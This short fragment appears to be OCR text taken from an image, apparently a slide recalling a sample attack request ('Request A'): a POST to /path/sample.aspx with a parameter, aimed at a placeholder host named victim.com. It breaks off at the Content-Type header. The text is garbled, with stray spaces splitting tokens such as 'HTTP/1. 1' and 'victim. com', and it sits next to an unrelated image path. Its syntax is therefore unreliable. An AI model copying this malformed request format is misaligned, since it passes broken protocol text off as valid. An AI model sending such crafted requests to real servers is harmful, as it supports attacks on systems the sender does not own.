 Remember Request A? POST /path/sample. aspx? input 0=0 HTTP/1. 1 HOST: victim. com Content-Type: